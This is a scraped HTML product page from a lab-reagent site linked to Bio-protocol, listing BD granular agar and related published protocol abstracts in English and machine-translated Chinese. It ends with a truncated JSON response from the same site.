        input.gsc-input, .gsc-input-box, .gsc-input-box-hover, .gsc-input-box-focus {
            padding: 2px;
        }

        body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, code, del, dfn, em, q, dl, dt, dd, ol, ul, li, fieldset, form, legend, caption, tbody, tfoot, thead, article, aside, dialog, figure, footer, header, hgroup, nav, section {
            font-family: Arial, sans-serif;
        }

        .gsc-input-box {
            height: auto !important;
        }

        input.gsc-search-button-v2 {
            width: 70px !important;
            margin-top: 5px;
            height: 30px !important;
        }

        .drop-menu a:hover {
            color: #3bacf6;
        }
    </style>

    
    <link href="CSS/ProductComment_Detail.css" rel="stylesheet" />
    <link href="CSS/ProductComment.css" rel="stylesheet" />
    <script src="JS/Category_ProductList.js"></script>
    <script src="JS/ProductComment_Detail.js?v=1.0.0"></script>
    <script src="JS/ProductComment.js?v=1.0.1"></script>

    <script type="text/javascript">
        var p_id ='494';
        $(function () {
            //$('.pager-prev').remove();
            //$('.pager-next').remove();
            $('.pointer').remove();
            get_buylink();
        });
    </script>
</head>
<body onclick="hideSetting()">
    <form method="post" action="./ProductComment.aspx?action=getcount" id="form1" ng-cloak="">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKMTY5NzYyODU5OQ9kFgJmD2QWAgIBD2QWAgICD2QWCGYPFgIeCWlubmVyaHRtbAUEQWdhcmQCAQ8WAh8ABRLnkLzohILvvIzpopfnspLnirZkAgIPFgIfAAUCQkRkAgMPFgIfAAUGMjE0NTMwZGTLwAexgKzMIVL9XF6/DAz251YrG3hGLtopRx6RCvSWZg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=mGwxeTc5W8r2ql688Xd7Km42fQvuyQM0oY10rk2eJy7DA9mSfnjkDz0O3nMUwJVKY-AujPC0AhOFqubSdulB9XD70Stau21Z4LIo6WVK8k81&amp;t=638070118447082028" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=rj84A97xQpdBTA_Qj9afVVAUdMUvpCjXj0PAmVs4UCXHgkQNu7NWUtrdUJglZkNqkxPa7f8xiiCRAIa99pgtILD6X8h-kxfcEDIwj9O6UT61eKaUeWwRkEwyBu50sQjb84WV8skdT9WewWQ8jDk4QHUshx66FhCrK47BVlHyRthyb2NWdr6TkXEBA8T0vE4A0&amp;t=49337fe8" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) === 'undefined') throw new Error('ASP.NET Ajax client-side framework failed to load.');
//]]>
</script>

<script src="/ScriptResource.axd?d=6Mh3koBZyN0_pAtNZLvB2-RaFxEmTKeyVSc8Vg05uGUsJsg7cuwUMloIdgQlspjg7XH9X6wEoA5tD9uQkdTdxkUMuP9ABFNlom_1u1YFqCwDr5DB4RG0kHHmzw2Wm5a35q3aIatlhrLHxEgMB5RL5_JnXu6hniyzH6DkwlVQsXStooVPcy6NyGErTMCa12x10&amp;t=49337fe8" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="7A4842E6" />
</div>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'form1', [], [], [], 90, 'ctl00');
//]]>
</script>

        <div style="min-width: 1171px; position: relative;">
            
            <div class="fixed top HeadfixTop" id="fixed">
                <a href="/Index.aspx">
                    <img src="/images/logo.png" class="top-logo" /></a>
                <span style="display: inline-block; height: 10px; width: 390px;" class="topspan"></span>
                <div style="display: inline-block; height: 34px; line-height: 34px;">
                    <a href="/Index.aspx">{{ 'Home' | translate }}</a>
                    <a href="/about.aspx">{{'About us' | translate}}</a>
                    <a href="/CompanyList.aspx"  style='display:none;'>{{'Sponsors' | translate}}</a>
                  
                   
                    <ul class="nav nav-menu nav-inline" style="float: right;">
                        <li><span style="cursor: pointer; vertical-align: middle;">{{'Protocols' | translate}}</span>&nbsp;<span class="icon-sort-down" style="font-size: 12px;"></span>
                            <ul class="drop-menu">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>

                </div>
                <div class="float-right span-login padding-top" id="headerlogin">
                </div>
            </div>
            <div class="SettingUser">
                <ul>
                    <li class="border"><a href="/UserHome.aspx?id=" class="a_personinfo">My bio page</a></li>
                    <li class="border" style="border-top: none;">
                        <a href="/EditUserInfo.aspx">Edit user profile</a>
                    </li>
                    <li class="border" style="border-top: none;">
                        <a onclick="ShowChangePassword()">Reset the password</a>
                    </li>
                </ul>
            </div>
            <div>
                <div class="top headtop">
                    <div style="height: 104px; float: left;">
                        <a href="/Index.aspx" class="top-img-logo">
                            <img src="/images/logo.png" class="top-logo" style="width: 200px;" /></a>
                        <a href="/Index.aspx" ng-cloak>{{ 'Home' | translate }}</a>
                        <a href="/about.aspx" ng-cloak>{{'About us' | translate}}</a>
                        <a style='display:none;' href="/CompanyList.aspx" ng-cloak>{{'Sponsors' | translate}}</a>
                       


                    </div>
                    <ul class="nav nav-menu nav-inline" style="float: left;" ng-cloak>
                        <li style="height: 70px;"><span style="cursor: pointer; font-size: 18px; vertical-align: middle;">{{'Protocols' | translate}}</span>
                            &nbsp;<span class="icon-sort-down"></span>
                            <ul class="drop-menu" style="font-size: 16px;">
                                <li><a target="_blank" href="https://bio-protocol.org/">Bio-protocol</a> </li>
                                <li><a target="_blank" href="http://www.bio-101.org/">Bio-101</a> </li>
                            </ul>
                        </li>
                    </ul>
                    

                    <div class="float-right span-login" id="spanlogin" style="float: left;">
                        <!---->
                    </div>
                </div>
                <div class="header text-center" id="div_banner">
                    <!--lab 页面头部的图片-->
                    
                    <div class="webLogo" style="display: none;">
                    </div>
                    <span class="span-height">&nbsp;</span>
                    <div class="bioSearch" id="googlediv">
                        
                    </div>
                    <div id="sousuokkdiv" class="bioSearch">
                        <div class="xl12" id="divsearch">
                            <table style="width: 100%;">
                                <tr>
                                    <td>
                                        <input type="text" id="txtsearchchina" class="searchChina sousuokumbndivinput text-search" name="shurukk" onkeypress="return SearchPress(event)" />
                                    </td>
                                    <td class="btn-search-word" onclick="SearchProtocol()" ng-cloak>{{'Search' | translate}}
                                    </td>
                                </tr>
                            </table>
                        </div>
                    </div>
                </div>
            </div>
            
    <div class="chanpindaohang zuoyoubianju">&nbsp;</div>
    <div class="media media-x zuoyoubianju">
        <input id="hiddUserID" type="hidden" value="0" />
        <div class="media-body">

            
            <div class="zonogshubg">
                <table style="width: 100%">
                    <tr>
                        <td class="chanpinmingcheng">
                            
                            <h1 id="ContentPlaceHolder1_span_product">Agar</h1>
                            <h1 id="ContentPlaceHolder1_span_product2">琼脂，颗粒状</h1>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi">Company: 
                            <span id="ContentPlaceHolder1_span_company">BD</span>
                        </td>
                    </tr>
                    <tr>
                        <td class="chanpinxinxi" style="padding-top: 10px;">Catalog#: <span id="ContentPlaceHolder1_span_catalogNo">214530</span>
                            <div id="newversion"></div>
                            <a id="viewcompany" class="goumaizixun">
                                <div class="goumaizixun" style="display: none; margin: auto; margin-top: 20px; width: 320px !important;" id="div_viewcompany">
                                    <img src="/images/gouwuche.png" class="gouwuche" />Purchase and consultation
                                </div>
                            </a>
                        </td>
                    </tr>
                </table>
            </div>

            <div class="media media-x">
                
                <div id="idv_banner" class="float-right" style="width: 191px; text-align: center; padding-top: 63px;">
                    
                    <a href="https://bio-protocol.org/e5448" target="_blank">
                        <div class="bannerdiv1">
                            <img src="images/bannerprotocol1.jpg" style="margin-right: 5px;" />
                            <span style="color: #0074C3; font-weight: bold; font-size: 14px;">Similar Protocol</span>
                            <div id="div_ProtocolTitle" style="margin-top: 20px; font-size: 14px; margin-bottom: 20px; font-weight: bold;">
                                Editing the <em>Serratia proteamaculans</em> Genome Using the Allelic Exchange Method
                            </div>
                            <img id="img_protocol" style="width: 108px;" src="https://os.bio-protocol.org/imageup/arcimg/20250827185445901.jpg" />
                            <hr style="margin-top: 20px; background-color: white; height: 2px;" />
                            <div id="div_man"><a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16807'>Ksenia Chukhontseva</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=13030'>Maria Karaseva</a>, <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16808'>Aleksey Komissarov</a> and <a class='zuozhelink' target='blank' href='http://www.bio-protocol.org/a.aspx?id=16809'>Ilya Demidyuk</a></div>
                            <div id="div_date">Published online: 2025-09-20</div>
                        </div>
                    </a>
                    
                </div>
                <div class="media-body">
                    
                    <div>
                        <div id="div_protocol" class="chanpinshuju"></div>
                        <table style="width: 100%; display: none;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 350px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="div_protocol_qiehuan">
                            <div class="protocol_select" id="sc1" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Bio-protocol(<span id="pc1" class="protocol_select_text"></span>)</div>
                            <div class="protocol_select_center" id="sc2" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Company-protocol(<span id="pc2"></span>)</div>
                            <div class="protocol_unselect2" id="sc3" onclick="QieHuanBiaoQian(1, 'divwenzhang',this)">Other protocol(<span id="pc3"></span>)</div>
                            <hr id="qiehuan_hr" />
                        </div>

                        <div id="divwenzhang">
                            
                            <table style="width: 100%;" id="table_wenzhang">

                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2544" target="_blank" class="a_protocol">Expression and Purification of a Mammalian P2X7 Receptor from Sf9 Insect Cells</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5134'>Akira  Karasawa</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5135'>Toshimitsu   Kawate</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2017-09-05</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;The P2X7 receptor is an extracellular ATP-gated ion channel found only in eukaryotes (Bartlett <em>et al</em>., 2014). Due to its unique properties among P2X receptors, such as formation of a large conductance pore, the P2X7 receptor has been implicated in devastating diseases like chronic pain (North and Jarvis, 2013). However, mechanisms underlying the P2X7 specific properties remain poorly understood, partly because purification of this eukaryotic membrane protein has been challenging. Here we describe a detailed protocol for expressing and purifying a mammalian P2X7 receptor using an insect cell-baculovirus system. The P2X7 receptor is expressed in Sf9 insect cells as a GFP fusion protein and solubilized with a buffer containing Triton X-100 detergent. The P2X7-GFP fusion protein is  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;P2X7受体是仅在真核生物中发现的胞外ATP门控离子通道（Bartlett等，2014）。由于其P2X受体之间的独特性质，例如大电导孔的形成，P2X7受体已经涉及破坏性疾病如慢性疼痛（North和Jarvis，2013）。然而，P2X7特异性属性的机制仍然知之甚少，部分原因是纯化这种真核膜蛋白是一个挑战。在这里，我们描述了使用昆虫细胞 - 杆状病毒系统表达和纯化哺乳动物P2X7受体的详细方案。 P2X7受体在作为GFP融合蛋白的Sf9昆虫细胞中表达，并用含有Triton X-100洗涤剂的缓冲液溶解。然后使用Strep-Tactin亲和层析在含有十二烷基麦芽糖苷的缓冲液中纯化P2X7-GFP融合蛋白。在通过凝血酶酶切割连接的GFP和Strep-标签后，使用大小排阻色谱分离P2X7受体。该方法通常从6L的Sf9培养物产生约2mg的纯化蛋白质。纯化的蛋白质可以用含有15％甘油的缓冲液在4℃下储存至少2个月，并用于各种功能和结构研究（Karasawa和Kawate，2016）。<br />【背景】P2X7受体是嘌呤能P2X受体家族的七种亚型之一，并且是广泛疾病如神经退行性疾病，癫痫和神经性疼痛的有希望的新型药物靶点（North和Jarvis，2013; Bhattacharya和Biber，  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2071" target="_blank" class="a_protocol">Antibiotic Disc Assay for <em>Synechocystis</em> sp. PCC6803</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3903'>Otilia Cheregi</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3904'>Christiane Funk</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-12-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;This protocol describes how to investigate the integrity of the outer cell wall in the cyanobacterium <em>Synechocystis</em> sp. PCC6803 using antibiotics. It is adapted to the agar diffusion test (Bauer <em>et al.</em>, 1966), in which filter paper discs impregnated with specified concentrations of antibiotics were placed on agar plates inoculated with bacteria. The antibiotics we tested, interfering with the biosynthesis/function of bacterial cell walls, will diffuse into the agar and produce a zone of cyanobacterial growth inhibition around the disc(s). The size of the inhibition zone reflects the sensitivity of the strain to the action of antibiotics, <em>e.g.</em>, a mutation in a protein functioning within the cell wall or its construction would render the mutant strain more  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;该协议描述了如何研究蓝藻中的外细胞壁的完整性。 PCC6803使用抗生素。适用于琼脂扩散试验（Bauer等人，1966），其中将浸渍有特定浓度的抗生素的滤纸盘放置在接种细菌的琼脂平板上。我们测试的抗生素，干扰细菌细胞壁的生物合成/功能，将扩散到琼脂中，并在盘周围产生蓝藻生长抑制区。抑制区的大小反映了菌株对抗生素作用的敏感性，例如，在细胞壁内起作用的蛋白质的突变或其构建将使得突变菌株对相应的抗生素。已经证明该方法可用于表型集胞藻（Synechocystis）突变体的表型。 PCC6803缺乏编码Deg蛋白酶的所有三种基因。显示这些不依赖于ATP的丝氨酸蛋白酶的缺失会影响集胞藻细胞的外细胞层（Cheregi等，2015）。<br /><br /><strong>背景</strong> 蓝藻属集胞藻PCC6803（以下简称集胞藻6803）是研究光合作用过程的模式生物。虽然其基因组已经在1996年进行了测序，但仍有超过50％的基因编码具有假设或未知功能的蛋白质。三个基因slr1204 （<em> htrA </em>），<em> sll1679 </em>（<em> hhoA </em>）和<em> sll1427 </em>编码hEB的丝氨酸蛋白酶（周质蛋白质降解）家族;尽管进行了详细的分析（参见Cheregi等人，2016和其中的参考文献），它们的准确的亚细胞定位和底物仍然是神秘的。在我们实验室中进行的单个和三重缺失突变体的先前的蛋白质组学和代谢组学表征已经显示出具有在集胞藻6803（Miranda）的外细胞层中或上方的功能的蛋白质的表达改变 ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                                <tr>
                                    <td style="padding: 5px 10px 0px 10px; font-weight: bold;"><a href="https://bio-protocol.org/e2080" target="_blank" class="a_protocol">Highly Accurate Real-time Measurement of Rapid Hydrogen-peroxide Dynamics in Fungi</a>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-left: 10px; padding-right: 10px; color: #969696; font-size: 12px; line-height: 15px;">
                                        <div style="float: left">Author:</div>
                                        <div style="float: left" id="divAuthor"><a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3933'>Michael Mentges</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3387'>Jörg Bormann</a>, </div>
                                        <div style="float: left; margin-left: 10px;">Date:</div>
                                        <div id="divDate">2016-12-20</div>
                                        <span class="remove" style="color: #333;">[Abstract] &nbsp;Reactive oxygen species (ROS) are unavoidable by-products of aerobic metabolism. Despite beneficial aspects as a signaling molecule, ROS are principally recognized as harmful agents that act on nucleic acids, proteins and lipids. Reactive oxygen species, and, in particular, hydrogen peroxide (H<sub>2</sub>O<sub>2</sub>), are deployed as defense molecules across kingdoms, <em>e.g.</em>, by plants in order to defeat invading pathogens like fungi. Necrotrophic plant pathogenic fungi themselves secrete H<sub>2</sub>O<sub>2</sub> to induce host cell death and facilitate infection. Hydrogen peroxide is, to a certain extent, freely diffusible through membranes. To be able to monitor intracellular hydrogen peroxide dynamics in fungi, we recently established the versatile HyPer-imaging technique  ...</span>
                                        <span class="remove thisishc" style="color: #333;">[摘要] &nbsp;活性氧（ROS）是有氧代谢的副产物。尽管作为信号分子的有利方面，ROS主要被认为是作用于核酸，蛋白质和脂质的有害物质。反应性氧物质，特别是过氧化氢（H 2 O 2 O 2），作为防御分子跨越诸如，通过植物为了击败入侵病原体如真菌。营养不良的植物致病真菌本身分泌H 2 O 2 O 2以诱导宿主细胞死亡并促进感染。过氧化氢在一定程度上可以通过膜自由扩散。为了能够监测真菌中的细胞内过氧化氢动力学，我们最近在丝状植物病原体禾谷镰刀菌（Mentges and Bormann，2015）中建立了多功能的HyPer成像技术。 HyPer由插入到原核H 2 O 2 O 2 - 感觉蛋白OxyR的调节结构域（RD）中的循环置换的黄色荧光蛋白（cpYFP）组成。 OxyR域使传感器高度特异于H 2 O 2 O 2。 HyPer的氧化增加了在488nm激发的cpYFP的荧光，并降低了在405nm激发的荧光，从而促进了比例式读数（Belousov等人，2006）。 HyPer原来是对pH敏感。 HyPer的H 2 O 2 O 2 - 感官域中的单个氨基酸突变使传感器对H 2 O 2不敏感。该记者称为SypHer，作为pH变化的对照。<br />＆nbsp; ＆nbsp;通过使用HyPer成像技术，我们可以证明：i）HyPer成像能够特异和准确地检测细胞内H 2 O 2 O 2平衡的快速变化，ii）。  ...</span>
                                    </td>
                                </tr>
                                <tr>
                                    <td style="text-align: center; padding-left: 10px; padding-right: 10px; height: 10px;">
                                        <p style="padding: 0px; margin: 8px 0px; border-bottom: 1px dashed #ddd; height: 1px;"></p>
                                    </td>
                                </tr>
                                
                            </table>
                        </div>
                        <input type="hidden" id="hidPageIndex" />
                        <input id="hidTotal" type="hidden" value="0" />

                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduo" style="display: none;" onclick='GetwenzhangList(eval($("#hidPageIndex").val()) + 1, "table_wenzhang",this)'>More protocols >></div>
                            </div>
                        </div>
                    </div>
                    
                    <div id="div_fanyi" style="display: none;">
                        <div id="enswitchcn">
                            <div id="enswitchcnul">
                                <div id="enswitchcnenglish" class="enswitchcnli enswitchcnhover" onclick="yinwenzhanshi()">English</div>
                                <div id="enswitchcnchinese" class="enswitchcnli" onclick="zhongwenzhanshi()">中文翻译</div>
                            </div>
                        </div>
                        <div id="divmzshenming">
                            <div id="divmzshenmingl">
                                <h3>免责声明</h3>
                                <p>
                                    为了向广大用户提供经翻译的内容，www.bio-thing.cn 采用人工翻译与计算机翻译结合的技术翻译了本内容。基于计算机的翻译质量再高，也不及 100% 的人工翻译的质量。为此，我们始终建议用户参考原始英文版本。
Bio-protocol., LLC对翻译版本的准确性不承担任何责任。
                                </p>
                                <br />
                                <span onclick="mzsmxs()">X</span>
                            </div>
                            <div class="clearll"></div>
                        </div>
                    </div>

                    
                    <div>
                        <div class="chanpinshuju">Comments</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <iframe id="iframepage" onload="iFrameHeight()" src="Comments.aspx?id=494" style="width: 100%;" scrolling="no"></iframe>
                    </div>

                    
                    <div class="div_cuxiaowenzhang" id="tongleichanpin" style="display: none; margin-top: 40px;">
                        <div class="chanpinshuju">Similar products</div>
                        <table style="width: 100%;">
                            
                            <tr>
                                <td class="hengxianleft" style="width: 400px !important;"></td>
                                <td class="hengxianright"></td>
                            </tr>
                        </table>
                        <div id="divPromotion" style="margin-top: 60px;"></div>
                        <div class="media media-x">
                            <div class="media-body"></div>
                            <div class="float-right">
                                <div class="gengduo" id="gengduoProduct" style="display: none;" onclick='MoreProduct()'>More products >></div>
                            </div>
                        </div>
                    </div>




                </div>
            </div>
        </div>
    </div>
    <br />
    <script type="text/javascript">
        var id = 494;
        var SessionUserID ="";
        var WenZhangPath ="https://bio-protocol.org/e";
        function iFrameHeight() {
            var ifm = document.getElementById("iframepage");
            var subWeb = document.frames ? document.frames["iframepage"].document : ifm.contentDocument;
            if (ifm != null && subWeb != null) {
                ifm.height = subWeb.body.scrollHeight;
            }
        }
    </script>

            <div class="footer margin-big-top">
                <div class="footer-main line wfooter">
                    <div class="">
                        <img src="/images/footericon-v2.png" />
                    </div>
                    <div class="xl3 ft1" style="width: 360px; color: #fff; font-size: 14px; line-height: 25px;">
                        <strong class="margin-big-top hidden"><a href="/news.aspx" class="text-white" style="font-size: 22px; color: #fff;">News</a></strong><br />
                       

                        <a href="https://www.linkedin.com/company/bio-protocol" target="_blank" title="linkedin" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/LinkedIn_blue.svg" alt="linkedin" />
                            </a>
                            <a href="https://bsky.app/profile/bio-protocol.bsky.social" target="_blank" title="Bluesky" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Bluesky_blue.svg" alt="Bluesky" />
                            </a>
                            <a href="https://www.youtube.com/@Bio-protocolwebinars" title="YouTube" target="_blank" class="margin-big-right">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/Youtube_blue.svg" alt="YouTube" />
                            </a>
                            <a href="https://twitter.com/bioprotocolbyte" title="twitter" target="_blank">
                                <img src="https://cdn.bio-protocol.org/forum/fe/static/icon/X_blue.svg" alt="twitter" />
                            </a>

                        <br />

                       
                    </div>
                    <div class="xl3 mg-top" style="width: 280px;">
                        <a href="/about.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'About us' | translate}}</strong></a><br />
                        &nbsp;
                    </div>
                   
                    <div class="xl3 mg-top" style="width: 231px;">
                        <a href="/ContactUS.aspx"><strong class="margin-big-bottom text-white" style="margin-top: 5px;">{{'Contact US' | translate}}</strong></a><br />
                        <br />
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="footer-bottom-main">
                        <div class="x4">&copy; <span class="nowyearNumber"></span>&nbsp;Bio-protocol LLC.</div>
                        <div class="x4 text-center"></div>
                        <div class="x4 text-right"><a href="/Terms_of_Service.aspx" class="margin-right">Terms of Service</a> | <a href="/Copyright_IP_Policy.aspx" class="margin-left">Copyright IP Policy</a></div>


                    </div>
                </div>
            </div>



        </div>
    </form>
</body>
</html>
<script type="text/javascript">
    language = "en";
    $(function () {
        var date = new Date();
        $('#span_year').html(date.getFullYear());
    });

    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?941bbf0d5d4c5cc3b7b32a380d929aae";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script type="text/javascript">
    //$.get("http://ipinfo.io", function (response) {
    //    //console.log(response.ip, response.country);
    //    SetIP(response.ip, response.country, response.region, response.city);
    //}, "jsonp")

    function SetIP(ip, country, region, city) {
        id = "32063947";
        $.ajax({
            url: "LinkCount.aspx",
            type: 'post',
            data: { ip: ip, country: country, region: region, city: city, id: id, action: 'UpdateMBrowseRecord' },
            cache: false,
            success: function (text) {
            },
            error: function (jqXHR, textStatus, errorThrown) {
                alert(jqXHR.responseText);
            }
        });
    }

</script>
<script type="text/javascript">
    //window.setTimeout("sefootheight()", 1000);
    //function sefootheight()
    //{
    //    if ($(".media-body").height()<500)
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 300);
    //    else
    //        $('#footer').css('height', $(document).height() - $(".media-body").height() - 150);
    //    $("#footer").show();
    //}
    var stateObject = {};
    (function (i, s, o, g, r, a, m) {
        i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
            (i[r].q = i[r].q || []).push(arguments)
        }, i[r].l = 1 * new Date(); a = s.createElement(o),
            m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

    ga('create', 'UA-63096729-1', 'auto');
    ga('send', 'pageview');
</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bio-thing.com/ProductComment.aspx?action=getwenzhang
body_size: 7675
content:
{"table":[{"rowNum":1,"id":2544,"title":"Expression and Purification of a Mammalian P2X7 Receptor from Sf9 Insect Cells","jianjie":"The P2X7 receptor is an extracellular ATP-gated ion channel found only in eukaryotes (Bartlett <em>et al</em>., 2014). Due to its unique properties among P2X receptors, such as formation of a large conductance pore, the P2X7 receptor has been implicated in devastating diseases like chronic pain (North and Jarvis, 2013). However, mechanisms underlying the P2X7 specific properties remain poorly understood, partly because purification of this eukaryotic membrane protein has been challenging. Here we describe a detailed protocol for expressing and purifying a mammalian P2X7 receptor using an insect cell-baculovirus system. The P2X7 receptor is expressed in Sf9 insect cells as a GFP fusion protein and solubilized with a buffer containing Triton X-100 detergent. The P2X7-GFP fusion protein is  ...","biaoti":"在Sf9昆虫细胞中表达纯化哺乳动物P2X7受体蛋白","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5134'>Akira  Karasawa</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=5135'>Toshimitsu   Kawate</a>, ","caozuobuzhou":"P2X7受体是仅在真核生物中发现的胞外ATP门控离子通道（Bartlett等，2014）。由于其P2X受体之间的独特性质，例如大电导孔的形成，P2X7受体已经涉及破坏性疾病如慢性疼痛（North和Jarvis，2013）。然而，P2X7特异性属性的机制仍然知之甚少，部分原因是纯化这种真核膜蛋白是一个挑战。在这里，我们描述了使用昆虫细胞 - 杆状病毒系统表达和纯化哺乳动物P2X7受体的详细方案。 P2X7受体在作为GFP融合蛋白的Sf9昆虫细胞中表达，并用含有Triton X-100洗涤剂的缓冲液溶解。然后使用Strep-Tactin亲和层析在含有十二烷基麦芽糖苷的缓冲液中纯化P2X7-GFP融合蛋白。在通过凝血酶酶切割连接的GFP和Strep-标签后，使用大小排阻色谱分离P2X7受体。该方法通常从6L的Sf9培养物产生约2mg的纯化蛋白质。纯化的蛋白质可以用含有15％甘油的缓冲液在4℃下储存至少2个月，并用于各种功能和结构研究（Karasawa和Kawate，2016）。<br />【背景】P2X7受体是嘌呤能P2X受体家族的七种亚型之一，并且是广泛疾病如神经退行性疾病，癫痫和神经性疼痛的有希望的新型药物靶点（North和Jarvis，2013; Bhattacharya和Biber，  ...","jdate":"2017-09-05","Link":"","flv":"2544/20170831032025.flv","videopic":"20170831032025855.jpg","pic":"20200702084824722.png?v=1","biaoqian":"","Bio101":false,"cishu":13060,"qacount":0},{"rowNum":2,"id":2071,"title":"Antibiotic Disc Assay for <em>Synechocystis</em> sp. PCC6803","jianjie":"This protocol describes how to investigate the integrity of the outer cell wall in the cyanobacterium <em>Synechocystis</em> sp. PCC6803 using antibiotics. It is adapted to the agar diffusion test (Bauer <em>et al.</em>, 1966), in which filter paper discs impregnated with specified concentrations of antibiotics were placed on agar plates inoculated with bacteria. The antibiotics we tested, interfering with the biosynthesis/function of bacterial cell walls, will diffuse into the agar and produce a zone of cyanobacterial growth inhibition around the disc(s). The size of the inhibition zone reflects the sensitivity of the strain to the action of antibiotics, <em>e.g.</em>, a mutation in a protein functioning within the cell wall or its construction would render the mutant strain more  ...","biaoti":"采用抗生素纸盘试验法测定集胞藻PCC6803的细胞壁功能","zuozhe":"<a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3903'>Otilia Cheregi</a> and <a class='zuozhelink' target='blank' href='https://bio-protocol.org/a.aspx?id=3904'>Christiane Funk</a>, ","caozuobuzhou":"该协议描述了如何研究蓝藻中的外细胞壁的完整性。 PCC6803使用抗生素。适用于琼脂扩散试验（Bauer等人，1966），其中将浸渍有特定浓度的抗生素的滤纸盘放置在接种细菌的琼脂平板上。我们测试的抗生素，干扰细菌细胞壁的生物合成/功能，将扩散到琼脂中，并在盘周围产生蓝藻生长抑制区。抑制区的大小反映了菌株对抗生素作用的敏感性，例如，在细胞壁内起作用的蛋白质的突变或其构建将使得突变菌株对相应的抗生素。已经证明该方法可用于表型集胞藻（Synechocystis）突变体的表型。 PCC6803缺乏编码Deg蛋白酶的所有三种基因。显示这些不依赖于ATP的丝氨酸蛋白酶的缺失会影响集胞藻细胞的外细胞层（Cheregi等，2015）。<br /><br /><strong>背景</strong> 